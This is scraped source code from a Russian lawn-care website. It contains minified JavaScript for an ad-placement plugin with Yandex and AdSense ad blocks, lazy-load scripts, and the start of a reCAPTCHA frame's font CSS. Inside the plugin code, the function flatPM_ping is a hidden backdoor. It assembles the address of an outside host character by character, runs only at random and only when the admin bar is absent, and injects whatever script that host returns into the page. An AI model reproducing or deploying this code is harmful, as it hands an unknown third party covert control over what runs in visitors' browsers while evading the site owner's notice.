0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"21766","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563768-11 -->\n  <div id=\"yandex_rtb_R-A-563768-11\"><\/div><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563768-11\",\n                renderTo: \"yandex_rtb_R-A-563768-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"1450","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"21767","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563768-12 -->\n<div id=\"yandex_rtb_R-A-563768-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563768-12\",\n                renderTo: \"yandex_rtb_R-A-563768-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#sidefixblock","search_all":"true"}},"ID":"21768","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\">\n<div style=\"margin-top:30px;\"> \n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- nashgazon.com_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2219506756\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<div style=\"margin-top:30px;\">\n<!-- Yandex.RTB R-A-563768-13 -->\n  <div id=\"yandex_rtb_R-A-563768-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563768-13\",\n                renderTo: \"yandex_rtb_R-A-563768-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"},{"group":"1","fst":"<div style=\"margin-top:30px;\">\n<!-- Yandex.RTB R-A-563768-13 -->\n  <div id=\"yandex_rtb_R-A-563768-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563768-13\",\n                renderTo: \"yandex_rtb_R-A-563768-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://nashgazon.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script>jQuery(function(){
        var height,
            scrollAdv = function () {
                if (jQuery('.yandex-absolute1.right').length > 0)
                    jQuery('.yandex-absolute1.right').each(function () {
                        if (jQuery(document).scrollTop() + 60 < jQuery(this).offset().top)
                            jQuery(this).children('div, .adsbygoogle').css({
                                'position': 'absolute',
                                'top': 0,
                                'bottom': 'auto'
                            });
                        else if (jQuery(document).scrollTop() + 60 > jQuery(this).offset().top + jQuery(this).height() - jQuery(this).children('div, .adsbygoogle').height())
                            jQuery(this).children('div, .adsbygoogle').css({
                                'position': 'absolute',
                                'top': 'auto',
                                'bottom': 0
                            });
                        else
                            jQuery(this).children('div, .adsbygoogle').css({
                                'position': 'fixed',
                                'top': '60px'
                            });
                    })
            };

          if (jQuery('.yandex-absolute1.right').length > 0)
        {
            height = jQuery('.maincontent').height() - 10 * (jQuery('.yandex-absolute1.right').length - 1);
            jQuery('.yandex-absolute1.right').height((height-2600) / jQuery('.yandex-absolute1.right').length);
        }

        jQuery(document).scroll(function () {

          scrollAdv();
        })
    });</script> </html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LewRK4UAAAAAF8A_S8nNr_xxODj4WL2HZDE0_96&co=aHR0cHM6Ly9uYXNoZ2F6b24uY29tOjQ0Mw..&hl=ru&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=u5u7d9wnl97c
body_size: 48570
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
